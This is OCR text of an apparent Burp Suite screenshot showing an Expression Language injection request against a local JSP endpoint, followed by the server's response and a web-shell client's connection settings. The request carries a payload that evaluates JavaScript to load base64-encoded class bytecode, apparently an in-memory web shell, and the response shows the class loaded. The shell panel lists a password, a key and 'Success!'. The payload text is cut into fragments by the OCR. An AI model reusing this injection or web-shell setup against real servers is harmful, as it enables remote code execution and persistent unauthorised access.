 Request
Pretty Raw Hex \n
1 POST /el.jsp HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/113.0
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 18913
7
8 expr=
${"".getClass().forName("javax.s
ByName('js').eval('var+classLoad
lassLoader()%3btry{classLoader.
.newInstance()%3b}catch+(e){var
ing\')%3bvar+bytecodeBase64+%3d
2lnbmF0dXJlVXRpbHMHAAEBABBqYXZhL
dmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEA
ld29yay5TZXJ2bGV0UmVxdWVzdEVscXJ
B0aW9ucwEAE2phdmEvaW8vSU9FeGNlcH
zlsc0NpUVFDRWVoVUNCM1NFZ2doS09Ra
VlNqMnFRSFNURk51aVZhdjFyRnBiNzZ
TZWZCbEFxZGdnc0M0YTdTeUtoc0MvUTN
hFVjBMYUdFRlFtREdiclZQTGZHcmdlN
0RwTmRHSUh1eHRVYWxid0o2YnQwM0FV
MzZwTDIxZTc0VVpHR215NFNHQnFlZm1x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C71302554D25492DA851FF6AA396E626; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 48
5 Date: Sat, 03 Jun 2023 16:52:17 GMT
6 Connection: close
7
SignatureUtils@5ff60b5d
Shell Setting
Basic Configuration Request configuration
URL http://127.0.0.1:9090/login
Password Hxoabdhusmtpim
Key Ecgyvojk
Connection timeo
Read timeout
Proxy host
Proxy port
Prompt
Success!
OK